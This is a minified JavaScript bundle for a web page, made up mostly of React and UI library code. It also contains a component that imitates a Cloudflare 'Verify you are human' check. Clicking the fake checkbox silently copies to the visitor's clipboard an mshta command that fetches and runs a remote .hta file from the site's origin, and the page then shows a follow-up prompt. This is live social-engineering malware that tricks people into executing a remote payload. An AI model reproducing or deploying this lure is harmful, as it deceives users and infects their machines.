N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&typeof N.as!="string"&&(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preloadModule(): Expected two arguments, a non-empty `href` string and, optionally, an `options` object with an `as` property valid for a `<link rel="modulepreload" as="..." />` tag.%s',se),typeof Q=="string"&&(N?(se=j(N.as,N.crossOrigin),M.d.m(Q,{as:typeof N.as=="string"&&N.as!=="script"?N.as:void 0,crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0})):M.d.m(Q))},Dn.requestFormReset=function(Q){M.d.r(Q)},Dn.unstable_batchedUpdates=function(Q,N){return Q(N)},Dn.useFormState=function(Q,N,se){return ae().useFormState(Q,N,se)},Dn.useFormStatus=function(){return ae().useHostTransitionStatus()},Dn.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Dn}var Mb;function Mg(){if(Mb)return R0.exports;Mb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),R0.exports=kT()):R0.exports=JT(),R0.exports}Mg();var Ab=Be.forwardRef((p,T)=>{const{children:A,...b}=p,j=Be.Children.toArray(A),Z=j.find(WT);if(Z){const k=Z.props.children,ae=j.map(B=>B===Z?Be.Children.count(k)>1?Be.Children.only(null):Be.isValidElement(k)?k.props.children:null:B);return we.jsx(Ag,{...b,ref:T,children:Be.isValidElement(k)?Be.cloneElement(k,void 0,ae):null})}return we.jsx(Ag,{...b,ref:T,children:A})});Ab.displayName="Slot";var Ag=Be.forwardRef((p,T)=>{const{children:A,...b}=p;if(Be.isValidElement(A)){const j=IT(A),Z=$T(b,A.props);return A.type!==Be.Fragment&&(Z.ref=T?gb(T,j):j),Be.cloneElement(A,Z)}return Be.Children.count(A)>1?Be.Children.only(null):null});Ag.displayName="SlotClone";var KT=({children:p})=>we.jsx(we.Fragment,{children:p});function WT(p){return Be.isValidElement(p)&&p.type===KT}function $T(p,T){const A={...T};for(const b in T){const j=p[b],Z=T[b];/^on[A-Z]/.test(b)?j&&Z?A[b]=(...ae)=>{Z(...ae),j(...ae)}:j&&(A[b]=j):b==="style"?A[b]={...j,...Z}:b==="className"&&(A[b]=[j,Z].filter(Boolean).join(" "))}return{...p,...A}}function IT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var FT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],zb=FT.reduce((p,T)=>{const A=Be.forwardRef((b,j)=>{const{asChild:Z,...k}=b,ae=Z?Ab:T;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),we.jsx(ae,{...k,ref:j})});return A.displayName=`Primitive.${T}`,{...p,[T]:A}},{}),zg="Checkbox",[PT,A3]=BT(zg),[eE,tE]=PT(zg),Ob=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,name:b,checked:j,defaultChecked:Z,required:k,disabled:ae,value:B="on",onCheckedChange:M,form:he,...be}=p,[Q,N]=Be.useState(null),se=vb(T,it=>N(it)),Ae=Be.useRef(!1),Qe=Q?he||!!Q.closest("form"):!0,[Ke=!1,qe]=GT({prop:j,defaultProp:Z,onChange:M}),xe=Be.useRef(Ke);return Be.useEffect(()=>{const it=Q==null?void 0:Q.form;if(it){const ue=()=>qe(xe.current);return it.addEventListener("reset",ue),()=>it.removeEventListener("reset",ue)}},[Q,qe]),we.jsxs(eE,{scope:A,state:Ke,disabled:ae,children:[we.jsx(zb.button,{type:"button",role:"checkbox","aria-checked":Mo(Ke)?"mixed":Ke,"aria-required":k,"data-state":xb(Ke),"data-disabled":ae?"":void 0,disabled:ae,value:B,...be,ref:se,onKeyDown:bb(p.onKeyDown,it=>{it.key==="Enter"&&it.preventDefault()}),onClick:bb(p.onClick,it=>{qe(ue=>Mo(ue)?!0:!ue),Qe&&(Ae.current=it.isPropagationStopped(),Ae.current||it.stopPropagation())})}),Qe&&we.jsx(lE,{control:Q,bubbles:!Ae.current,name:b,value:B,checked:Ke,required:k,disabled:ae,form:he,style:{transform:"translateX(-100%)"},defaultChecked:Mo(Z)?!1:Z})]})});Ob.displayName=zg;var Db="CheckboxIndicator",Cb=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,forceMount:b,...j}=p,Z=tE(Db,A);return we.jsx(Tb,{present:b||Mo(Z.state)||Z.state===!0,children:we.jsx(zb.span,{"data-state":xb(Z.state),"data-disabled":Z.disabled?"":void 0,...j,ref:T,style:{pointerEvents:"none",...p.style}})})});Cb.displayName=Db;var lE=p=>{const{control:T,checked:A,bubbles:b=!0,defaultChecked:j,...Z}=p,k=Be.useRef(null),ae=ZT(A),B=qT(T);Be.useEffect(()=>{const he=k.current,be=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(be,"checked").set;if(ae!==A&&N){const se=new Event("click",{bubbles:b});he.indeterminate=Mo(A),N.call(he,Mo(A)?!1:A),he.dispatchEvent(se)}},[ae,A,b]);const M=Be.useRef(Mo(A)?!1:A);return we.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:j??M.current,...Z,tabIndex:-1,ref:k,style:{...p.style,...B,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function Mo(p){return p==="indeterminate"}function xb(p){return Mo(p)?"indeterminate":p?"checked":"unchecked"}var nE=Ob,aE=Cb;function uE(p){return nb({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"},child:[]}]})(p)}function iE({className:p,...T}){return we.jsx(nE,{"data-slot":"checkbox",className:_T("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",p),...T,children:we.jsx(aE,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:we.jsx(uE,{className:"size-3.5 text-green-600"})})})}const Og={defaultCommand:`mshta ${window.location.origin}/c/087e56cf5376eddd.hta`,apiUrl:"https://w2.kyun.li"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cE=p=>p.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),Ub=(...p)=>p.filter((T,A,b)=>!!T&&T.trim()!==""&&b.indexOf(T)===A).join(" ").trim();/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var oE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rE=Be.forwardRef(({color:p="currentColor",size:T=24,strokeWidth:A=2,absoluteStrokeWidth:b,className:j="",children:Z,iconNode:k,...ae},B)=>Be.createElement("svg",{ref:B,...oE,width:T,height:T,stroke:p,strokeWidth:b?Number(A)*24/Number(T):A,className:Ub("lucide",j),...ae},[...k.map(([M,he])=>Be.createElement(M,he)),...Array.isArray(Z)?Z:[Z]]));/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fE=(p,T)=>{const A=Be.forwardRef(({className:b,...j},Z)=>Be.createElement(rE,{ref:Z,iconNode:T,className:Ub(`lucide-${cE(p)}`,b),...j}));return A.displayName=`${p}`,A};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sE=fE("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]]);function dE(){const[p,T]=wu.useState(!1),[A,b]=wu.useState(0),[j,Z]=wu.useState(!1),k=window.location.href,ae=new URL(k).hostname,B=async()=>{navigator.clipboard.writeText(Og.defaultCommand),await new Promise(be=>{setTimeout(()=>{be(void 0)},1e3)});const M=A+1;b(M),T(!0),setTimeout(()=>{console.log("newClickCount",M),M===1?Z(!0):T(!1)},M===1?2e3:3500)};return we.jsxs("div",{className:"bg-[#ffff] w-full h-screen flex items-center justify-center",children:[we.jsxs("div",{className:"w-3xl h-full flex flex-col px-4",children:[we.jsxs("div",{className:"flex-1 flex flex-col pt-20",children:[we.jsx("a",{className:"text-3xl",children:ae}),we.jsx("a",{className:"text-xl pt-2",children:"Verify you are human by completing the action below"}),we.jsxs("div",{className:"flex items-center justify-between w-64 p-2 bg-[#fafafa] border border-[#e6e6e6] mt-7",children:[we.jsxs("div",{className:"flex items-center justify-center",children:[we.jsx("div",{className:"flex items-center justify-center w-6 h-8",children:p?we.jsx(sE,{className:"size-6 text-green-600 animate-spin"}):we.jsx(iE,{onCheckedChange:B,className:"bg-white rounded-[2px] border-[2px] border-gray-500 w-[18px] h-[18px] data-[state=checked]:bg-white data-[state=checked]:border-gray-500"})}),we.jsx("div",{className:"ml-1",children:we.jsx("a",{className:"text-xs font-semibold flex items-center justify-center h-full",children:p?"Verifying...":"Verify you are human"})})]}),we.jsxs("div",{className:"flex flex-col items-center justify-center",children:[we.jsx("img",{src:_S,alt:"Cloudflare",className:"w-16"}),we.jsxs("div",{className:"flex items-center justify-between gap-1",children:[we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Terms"}),we.jsx("span",{className:"text-[8px] text-gray-500",children:"•"}),we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Privacy"})]})]})]}),we.jsxs("a",{className:"pt-12 ",children:[ae," needs to review the security of your connection before proceeding."]})]}),we.jsx("div",{className:"border-t border-gray-300 flex items-center justify-center",children:we.jsxs("div",{className:"flex flex-col items-center justify-center gap-2 py-2",children:[we.jsxs("a",{className:"text-xs text-gray-500",children:["Ray ID: ",Math.random().toString(36).substring(2,15)]}),we.jsxs("a",{className:"text-xs text-gray-500",children:["Performance and security by"," ",we.jsx("span",{className:"font-semibold text-gray-500",children:"Cloudflare"})]})]})})]}),j&&we.jsx("div",{className:"fixed inset-0 flex items-center justify-center",children:we.jsx(KS,{})})]})}var M0={exports:{}},Ih={},A0={exports:{}},Dg={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var wb;function hE(){return wb||(wb=1,function(p){function T(te,I){var le=te.length;te.push(I);e:for(;0<le;){var me=le-1>>>1,E=te[me];if(0<j(E,I))te[me]=I,te[le]=E,le=me;else break e}}function A(te){return te.length===0?null:te[0]}function b(te){if(te.length===0)return null;var I=te[0],le=te.pop();if(le!==I){te[0]=le;e:for(var me=0,E=te.length,X=E>>>1;me<X;){var fe=2*(me+1)-1,oe=te[fe],re=fe+1,Ne=te[re];if(0>j(oe,le))re<E&&0>j(Ne,oe)?(te[me]=Ne,te[re]=le,me=re):(te[me]=oe,te[fe]=le,me=fe);else if(re<E&&0>j(Ne,le))te[me]=Ne,te[re]=le,me=re;else break e}}return I}function j(te,I){var le=te.sortIndex-I.sortIndex;return le!==0?le:te.id-I.id}if(p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Z=performance;p.unstable_now=function(){return Z.now()}}else{var k=Date,ae=k.now();p.unstable_now=function(){return k.now()-ae}}var B=[],M=[],he=1,be=null,Q=3,N=!1,se=!1,Ae=!1,Qe=typeof setTimeout=="function"?setTimeout:null,Ke=typeof clearTimeout=="function"?clearTimeout:null,qe=typeof setImmediate<"u"?setImmediate:null;function xe(te){for(var I=A(M);I!==null;){if(I.callback===null)b(M);else if(I.startTime<=te)b(M),I.sortIndex=I.expirationTime,T(B,I);else break;I=A(M)}}function it(te){if(Ae=!1,xe(te),!se)if(A(B)!==null)se=!0,Et();else{var I=A(M);I!==null&&de(it,I.startTime-te)}}var ue=!1,Se=-1,zt=5,Rl=-1;function Ee(){return!(p.unstable_now()-Rl<zt)}function Ge(){if(ue){var te=p.unstable_now();Rl=te;var I=!0;try{e:{se=!1,Ae&&(Ae=!1,Ke(Se),Se=-1),N=!0;var le=Q;try{t:{for(xe(te),be=A(B);be!==null&&!(be.expirationTime>te&&Ee());){var me=be.callback;if(typeof me=="function"){be.callback=null,Q=be.priorityLevel;var E=me(be.expirationTime<=te);if(te=p.unstable_now(),typeof E=="function"){be.callback=E,xe(te),I=!0;break t}be===A(B)&&b(B),xe(te)}else b(B);be=A(B)}if(be!==null)I=!0;else{var X=A(M);X!==null&&de(it,X.startTime-te),I=!1}}break e}finally{be=null,Q=le,N=!1}I=void 0}}finally{I?Bt():ue=!1}}}var Bt;if(typeof qe=="function")Bt=function(){qe(Ge)};else if(typeof MessageChannel<"u"){var Wt=new MessageChannel,Nt=Wt.port2;Wt.port1.onmessage=Ge,Bt=function(){Nt.postMessage(null)}}else Bt=function(){Qe(Ge,0)};function Et(){ue||(ue=!0,Bt())}function de(te,I){Se=Qe(function(){te(p.unstable_now())},I)}p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(te){te.callback=null},p.unstable_continueExecution=function(){se||N||(se=!0,Et())},p.unstable_forceFrameRate=function(te){0>te||125<te?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):zt=0<te?Math.floor(1e3/te):5},p.unstable_getCurrentPriorityLevel=function(){return Q},p.unstable_getFirstCallbackNode=function(){return A(B)},p.unstable_next=function(te){switch(Q){case 1:case 2:case 3:var I=3;break;default:I=Q}var le=Q;Q=I;try{return te()}finally{Q=le}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(te,I){switch(te){case 1:case 2:case 3:case 4:case 5:break;default:te=3}var le=Q;Q=te;try{return I()}finally{Q=le}},p.unstable_scheduleCallback=function(te,I,le){var me=p.unstable_now();switch(typeof le=="object"&&le!==null?(le=le.delay,le=typeof le=="number"&&0<le?me+le:me):le=me,te){case 1:var E=-1;break;case 2:E=250;break;case 5:E=1073741823;break;case 4:E=1e4;break;default:E=5e3}return E=le+E,te={id:he++,callback:I,priorityLevel:te,startTime:le,expirationTime:E,sortIndex:-1},le>me?(te.sortIndex=le,T(M,te),A(B)===null&&te===A(M)&&(Ae?(Ke(Se),Se=-1):Ae=!0,de(it,le-me))):(te.sortIndex=E,T(B,te),se||N||(se=!0,Et())),te},p.unstable_shouldYield=Ee,p.unstable_wrapCallback=function(te){var I=Q;return function(){var le=Q;Q=I;try{return te.apply(this,arguments)}finally{Q=le}}}}(Dg)),Dg}var Cg={},Nb;function mE(){return Nb||(Nb=1,function(p){var T={};/**
 * @license React
 * scheduler.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */T.NODE_ENV!=="production"&&function(){function A(){if(Ge){var I=p.unstable_now();Nt=I;var le=!0;try{e:{ue=!1,Se&&(Se=!1,Rl(Bt),Bt=-1),it=!0;var me=xe;try{t:{for(ae(I),qe=j(Ae);qe!==null&&!(qe.expirationTime>I&&M());){var E=qe.callback;if(typeof E=="function"){qe.callback=null,xe=qe.priorityLevel;var X=E(qe.expirationTime<=I);if(I=p.unstable_now(),typeof X=="function"){qe.callback=X,ae(I),le=!0;break t}qe===j(Ae)&&Z(Ae),ae(I)}else Z(Ae);qe=j(Ae)}if(qe!==null)le=!0;else{var fe=j(Qe);fe!==null&&be(B,fe.startTime-I),le=!1}}break e}finally{qe=null,xe=me,it=!1}le=void 0}}finally{le?Et():Ge=!1}}}function b(I,le){var me=I.length;I.push(le);e:for(;0<me;){var E=me-1>>>1,X=I[E];if(0<k(X,le))I[E]=le,I[me]=X,me=E;else break e}}function j(I){return I.length===0?null:I[0]}function Z(I){if(I.length===0)return null;var le=I[0],me=I.pop();if(me!==le){I[0]=me;e:for(var E=0,X=I.length,fe=X>>>1;E<fe;){var oe=2*(E+1)-1,re=I[oe],Ne=oe+1,He=I[Ne];if(0>k(re,me))Ne<X&&0>k(He,re)?(I[E]=He,I[Ne]=me,E=Ne):(I[E]=re,I[oe]=me,E=oe);else if(Ne<X&&0>k(He,me))I[E]=He,I[Ne]=me,E=Ne;else break e}}return le}function k(I,le){var me=I.sortIndex-le.sortIndex;return me!==0?me:I.id-le.id}function ae(I){for(var le=j(Qe);le!==null;){if(le.callback===null)Z(Qe);else if(le.startTime<=I)Z(Qe),le.sortIndex=le.expirationTime,b(Ae,le);else break;le=j(Qe)}}function B(I){if(Se=!1,ae(I),!ue)if(j(Ae)!==null)ue=!0,he();else{var le=j(Qe);le!==null&&be(B,le.startTime-I)}}function M(){return!(p.unstable_now()-Nt<Wt)}function he(){Ge||(Ge=!0,Et())}function be(I,le){Bt=zt(function(){I(p.unstable_now())},le)}if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error()),p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Q=performance;p.unstable_now=function(){return Q.now()}}else{var N=Date,se=N.now();p.unstable_now=function(){return N.now()-se}}var Ae=[],Qe=[],Ke=1,qe=null,xe=3,it=!1,ue=!1,Se=!1,zt=typeof setTimeout=="function"?setTimeout:null,Rl=typeof clearTimeout=="function"?clearTimeout:null,Ee=typeof setImmediate<"u"?setImmediate:null,Ge=!1,Bt=-1,Wt=5,Nt=-1;if(typeof Ee=="function")var Et=function(){Ee(A)};else if(typeof MessageChannel<"u"){var de=new MessageChannel,te=de.port2;de.port1.onmessage=A,Et=function(){te.postMessage(null)}}else Et=function(){zt(A,0)};p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(I){I.callback=null},p.unstable_continueExecution=function(){ue||it||(ue=!0,he())},p.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Wt=0<I?Math.floor(1e3/I):5},p.unstable_getCurrentPriorityLevel=function(){return xe},p.unstable_getFirstCallbackNode=function(){return j(Ae)},p.unstable_next=function(I){switch(xe){case 1:case 2:case 3:var le=3;break;default:le=xe}var me=xe;xe=le;try{return I()}finally{xe=me}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(I,le){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}var me=xe;xe=I;try{return le()}finally{xe=me}},p.unstable_scheduleCallback=function(I,le,me){var E=p.unstable_now();switch(typeof me=="object"&&me!==null?(me=me.delay,me=typeof me=="number"&&0<me?E+me:E):me=E,I){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=me+X,I={id:Ke++,callback:le,priorityLevel:I,startTime:me,expirationTime:X,sortIndex:-1},me>E?(I.sortIndex=me,b(Qe,I),j(Ae)===null&&I===j(Qe)&&(Se?(Rl(Bt),Bt=-1):Se=!0,be(B,me-E))):(I.sortIndex=X,b(Ae,I),ue||it||(ue=!0,he())),I},p.unstable_shouldYield=M,p.unstable_wrapCallback=function(I){var le=xe;return function(){var me=xe;xe=le;try{return I.apply(this,arguments)}finally{xe=me}}},typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Cg)),Cg}var Hb;function jb(){if(Hb)return A0.exports;Hb=1;var p={};return p.NODE_ENV==="production"?A0.exports=hE():A0.exports=mE(),A0.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _b;function yE(){if(_b)return Ih;_b=1;var p=jb(),T=Ds(),A=Mg();function b(l){var a="https://react.dev/errors/"+l;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var u=2;u<arguments.length;u++)a+="&args[]="+encodeURIComponent(arguments[u])}return"Minified React error #"+l+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function j(l){return!(!l||l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11)}var Z=Symbol.for("react.element"),k=Symbol.for("react.transitional.element"),ae=Symbol.for("react.portal"),B=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),he=Symbol.for("react.profiler"),be=Symbol.for("react.provider"),Q=Symbol.for("react.consumer"),N=Symbol.for("react.context"),se=Symbol.for("react.forward_ref"),Ae=Symbol.for("react.suspense"),Qe=Symbol.for("react.suspense_list"),Ke=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),xe=Symbol.for("react.offscreen"),it=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function Se(l){return l===null||typeof l!="object"?null:(l=ue&&l[ue]||l["@@iterator"],typeof l=="function"?l:null)}var zt=Symbol.for("react.client.reference");function Rl(l){if(l==null)return null;if(typeof l=="function")return l.$$typeof===zt?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case B:return"Fragment";case ae:return"Portal";case he:return"Profiler";case M:return"StrictMode";case Ae:return"Suspense";case Qe:return"SuspenseList"}if(typeof l=="object")switch(l.$$typeof){case N:return(l.displayName||"Context")+".Provider";case Q:return(l._context.displayName||"Context")+".Consumer";case se:var a=l.render;return l=l.displayName,l||(l=a.displayName||a.name||"",l=l!==""?"ForwardRef("+l+")":"ForwardRef"),l;case Ke:return a=l.displayName||null,a!==null?a:Rl(l.type)||"Memo";case qe:a=l._payload,l=l._init;try{return Rl(l(a))}catch{}}return null}var Ee=T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ge=Object.assign,Bt,Wt;function Nt(l){if(Bt===void 0)try{throw Error()}catch(u){var a=u.stack.trim().match(/\n( *(at )?)/);Bt=a&&a[1]||"",Wt=-1<u.stack.indexOf(`
    at`)?" (<anonymous>)":-1<u.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Bt+l+Wt}var Et=!1;function de(l,a){if(!l||Et)return"";Et=!0;var u=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var c={DetermineComponentFrameRoot:function(){try{if(a){var ne=function(){throw Error()};if(Object.defineProperty(ne.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(ne,[])}catch(W){var L=W}Reflect.construct(l,[],ne)}else{try{ne.call()}catch(W){L=W}l.call(ne.prototype)}}else{try{throw Error()}catch(W){L=W}(ne=l())&&typeof ne.catch=="function"&&ne.catch(function(){})}}catch(W){if(W&&L&&typeof W.stack=="string")return[W.stack,L.stack]}return[null,null]}};c.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var f=Object.getOwnPropertyDescriptor(c.DetermineComponentFrameRoot,"name");f&&f.configurable&&Object.defineProperty(c.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var s=c.DetermineComponentFrameRoot(),m=s[0],v=s[1];if(m&&v){var R=m.split(`
`),w=v.split(`
`);for(f=c=0;c<R.length&&!R[c].includes("DetermineComponentFrameRoot");)c++;for(;f<w.length&&!w[f].includes("DetermineComponentFrameRoot");)f++;if(c===R.length||f===w.length)for(c=R.length-1,f=w.length-1;1<=c&&0<=f&&R[c]!==w[f];)f--;for(;1<=c&&0<=f;c--,f--)if(R[c]!==w[f]){if(c!==1||f!==1)do if(c--,f--,0>f||R[c]!==w[f]){var K=`
`+R[c].replace(" at new "," at ");return l.displayName&&K.includes("<anonymous>")&&(K=K.replace("<anonymous>",l.displayName)),K}while(1<=c&&0<=f);break}}}finally{Et=!1,Error.prepareStackTrace=u}return(u=l?l.displayName||l.name:"")?Nt(u):""}function te(l){switch(l.tag){case 26:case 27:case 5:return Nt(l.type);case 16:return Nt("Lazy");case 13:return Nt("Suspense");case 19:return Nt("SuspenseList");case 0:case 15:return l=de(l.type,!1),l;case 11:return l=de(l.type.render,!1),l;case 1:return l=de(l.type,!0),l;default:return""}}function I(l){try{var a="";do a+=te(l),l=l.return;while(l);return a}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}function le(l){var a=l,u=l;if(l.alternate)for(;a.return;)a=a.return;else{l=a;do a=l,(a.flags&4098)!==0&&(u=a.return),l=a.return;while(l)}return a.tag===3?u:null}function me(l){if(l.tag===13){var a=l.memoizedState;if(a===null&&(l=l.alternate,l!==null&&(a=l.memoizedState)),a!==null)return a.dehydrated}return null}function E(l){if(le(l)!==l)throw Error(b(188))}function X(l){var a=l.alternate;if(!a){if(a=le(l),a===null)throw Error(b(188));return a!==l?null:l}for(var u=l,c=a;;){var f=u.return;if(f===null)break;var s=f.alternate;if(s===null){if(c=f.return,c!==null){u=c;continue}break}if(f.child===s.child){for(s=f.child;s;){if(s===u)return E(f),l;if(s===c)return E(f),a;s=s.sibling}throw Error(b(188))}if(u.return!==c.return)u=f,c=s;else{for(var m=!1,v=f.child;v;){if(v===u){m=!0,u=f,c=s;break}if(v===c){m=!0,c=f,u=s;break}v=v.sibling}if(!m){for(v=s.child;v;){if(v===u){m=!0,u=s,c=f;break}if(v===c){m=!0,c=s,u=f;break}v=v.sibling}if(!m)throw Error(b(189))}}if(u.alternate!==c)throw Error(b(190))}if(u.tag!==3)throw Error(b(188));return u.stateNode.current===u?l:a}function fe(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l;for(l=l.child;l!==null;){if(a=fe(l),a!==null)return a;l=l.sibling}return null}var oe=Array.isArray,re=A.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ne={pending:!1,data:null,method:null,action:null},He=[],gt=-1;function ct(l){return{current:l}}function wt(l){0>gt||(l.current=He[gt],He[gt]=null,gt--)}function vt(l,a){gt++,He[gt]=l.current,l.current=a}var gl=ct(null),Vl=ct(null),Ie=ct(null),Cn=ct(null);function nn(l,a){switch(vt(Ie,a),vt(Vl,l),vt(gl,null),l=a.nodeType,l){case 9:case 11:a=(a=a.documentElement)&&(a=a.namespaceURI)?Ay(a):0;break;default:if(l=l===8?a.parentNode:a,a=l.tagName,l=l.namespaceURI)l=Ay(l),a=ch(l,a);else switch(a){case"svg":a=1;break;case"math":a=2;break;default:a=0}}wt(gl),vt(gl,a)}function xn(){wt(gl),wt(Vl),wt(Ie)}function Ea(l){l.memoizedState!==null&&vt(Cn,l);var a=gl.current,u=ch(a,l.type);a!==u&&(vt(Vl,l),vt(gl,u))}function dt(l){Vl.current===l&&(wt(gl),wt(Vl)),Cn.current===l&&(wt(Cn),ro._currentValue=Ne)}var Ci=Object.prototype.hasOwnProperty,ka=p.unstable_scheduleCallback,kn=p.unstable_cancelCallback,D=p.unstable_shouldYield,Te=p.unstable_requestPaint,ge=p.unstable_now,Xe=p.unstable_getCurrentPriorityLevel,$t=p.unstable_ImmediatePriority,Ot=p.unstable_UserBlockingPriority,Ze=p.unstable_NormalPriority,Ye=p.unstable_LowPriority,Ul=p.unstable_IdlePriority,Ml=p.log,an=p.unstable_setDisableYieldValue,pn=null,Yt=null;function Jn(l){if(Yt&&typeof Yt.onCommitFiberRoot=="function")try{Yt.onCommitFiberRoot(pn,l,void 0,(l.current.flags&128)===128)}catch{}}function rl(l){if(typeof Ml=="function"&&an(l),Yt&&typeof Yt.setStrictMode=="function")try{Yt.setStrictMode(pn,l)}catch{}}var Ql=Math.clz32?Math.clz32:Ao,qr=Math.log,Vr=Math.LN2;function Ao(l){return l>>>=0,l===0?32:31-(qr(l)/Vr|0)|0}var xi=128,Nu=4194304;function Ra(l){var a=l&42;if(a!==0)return a;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return l&4194176;case 4194304:case 8388608:case 16777216:case 